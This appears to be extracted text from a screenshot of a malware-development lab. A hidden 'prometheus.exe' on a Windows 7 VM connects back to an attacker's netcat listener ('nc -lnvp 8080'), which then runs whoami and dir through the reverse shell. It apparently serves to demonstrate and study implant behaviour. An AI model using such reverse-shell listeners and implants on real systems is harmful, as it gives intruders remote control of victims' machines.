 Sky1win7x64-Maldev [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\John>cd  Desktop
C:\Users\John\Desktop>.\prometheus.exe
C:\Users\John\Desktop>
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
cmd.exe John 00 840 K Windows ...
conhost.exe John 00 1,328 K Console ...
csrss.exe 00 1,408 K
dwm.exe John 00 1,348 K Desktop ...
explorer.exe John 00 17,868 K Windows ...
iexplore.exe ... John 00 6,160 K Internet ...
iexplore.exe ... John 00 25,588 K Internet ...
taskhost.exe John 00 2,168 K Host Proc...
taskmgr.exe John 00 3,232 K Windows ...
VBoxTray.exe John 00 2,264 K VirtualBox...
winlogon.exe 00 2,120 K
Show processes from all users
End Process
Processes: 34 CPU Usage: 0% Physical Memory: 16%
prometheus Properties
General Compatibility Security Details Previous Versions
prometheus
Type of file: Application (.exe)
Description: prometheus
Location: C:\Users\John\Desktop
Size: 13.0 KB (13,312 bytes)
Size on disk: 16.0 KB (16,384 bytes)
Created: 03 September 2018, 22:10:04
Modified: 04 September 2018, 19:11:40
Accessed: 04 September 2018, 19:11:50
Attributes: Read-only Hidden Advanced...
19:14
04-09-2018
1 / 1 Tilix: Default
1: Terminal
paranoidninja@Anarchy 19:13:14 [~]
$ nc -lnvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 192.168.56.105 49344 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\John\Desktop>whoami
whoami
sky1win7x64-md\john
C:\Users\John\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6897-068E
Directory of C:\Users\John\Desktop
04-09-2018  19:11    <DIR>          .
04-09-2018  19:11    <DIR>          ..
03-09-2018  22:10                59 exec.bat
01-09-2018  13:33               408 Local Area Connection - Shortcut.lnk
03-09-2018  12:16    <DIR>          MSOffice16
04-09-2018  19:11            13,312 prometheus.exe
3 File(s)         13,779 bytes
3 Dir(s)   6,528,499,712 bytes free
C:\Users\John\Desktop>exit
exit
exit
paranoidninja@Anarchy 19:14:48 [~]
$